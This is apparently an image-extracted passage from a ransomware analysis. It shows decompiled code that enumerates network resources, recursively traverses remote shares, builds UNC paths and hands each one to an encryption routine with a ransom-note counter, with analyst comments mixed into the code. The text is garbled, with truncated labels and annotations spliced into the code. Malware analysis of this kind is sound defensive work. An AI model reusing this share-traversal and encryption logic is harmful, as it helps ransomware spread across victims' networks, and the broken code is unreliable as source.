 do
{
v6 = mw_WNetEnumResourceW(lphEnum, &v13, net_resource, &v11);
v10 = v6;
if ( v6 )
goto LABEL_21;
v14 = 0;
}
resource enum
while ( !v13 );
remote_resource_name = &net_resource->lpRemoteName;
do
{
if ( (*(remote_resource_name - 2) & 2) == 0 )
goto LABEL_15;
if ( !LPnETrESOURCES )
goto LABEL_13;
if ( LPnETrESOURCES->lpRemoteName && *remote_resource_name )
{
if ( w_strcmp(LPnETrESOURCES->lpRemoteName, *remote_resource_name) )
ABEL_13:
recursive_traverse_resources(a1, dwScope, (remote_resource_name - 5));
v6 = v14;
}
ABEL_15:
recursively traverse when
find more resources
if ( *(remote_resource_name - 4) == 1 )
{
Heap = w_RtlAllocateHeap(65534);
if ( Heap )
{
decrypt_string(&unk_23828C0, 1288, 0xFu, 14, v9);// \\?\UNC
v9[7] = 0;
w_w_memcpy(Heap, v9);
w_concat(Heap, *remote_resource_name + 1);
w_concat(Heap, L"\\");
RANSOM_NOTE_COUNTER = 0;
encrypt resource
traverse_dir(Heap, a1);
w_w_RtlFreeHeap(Heap);
}
LPnETrESOURCES = lpNetResource;